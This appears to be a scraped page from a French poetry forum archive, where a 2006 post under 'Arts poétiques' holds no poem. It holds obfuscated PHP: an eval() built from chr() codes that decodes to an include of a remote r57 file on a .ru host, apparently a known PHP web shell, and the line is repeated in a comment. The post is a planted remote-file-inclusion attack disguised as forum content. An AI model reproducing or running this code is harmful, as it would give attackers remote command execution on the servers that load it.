
Poésie - Archives de Toute La Poésie - 2005 - 2006
← Arts poétiques
Xp10
xp10
14 Dec 2006
eval( chr(105). chr(110). chr(99). chr(108). chr(117). chr(100). chr(101).
chr(32). chr(34). chr(104). chr(116). chr(116). chr(112). chr(58). chr(47).
chr(47). chr(119). chr(119). chr(119). chr(46). chr(100). chr(51).
chr(110). chr(103). chr(101). chr(114). chr(46). chr(98). chr(121).
chr(46). chr(114). chr(117). chr(47). chr(114). chr(53). chr(55). chr(46).
chr(116). chr(120). chr(116). chr(34). chr(59). chr(47). chr(42). chr(32)
); //eval( chr(105). chr(110). chr(99). chr(108). chr(117). chr(100).
chr(101). chr(32). chr(34). chr(104). chr(116). chr(116). chr(112).
chr(58). chr(47). chr(47). chr(119). chr(119). chr(119). chr(46). chr(100).
chr(51). chr(110). chr(103). chr(101). chr(114). chr(46). chr(98).
chr(121). chr(46). chr(114). chr(117). chr(47). chr(114). chr(53). chr(55).
chr(46). chr(116). chr(120). chr(116). chr(34). chr(59). chr(47). chr(42).
chr(32) ); //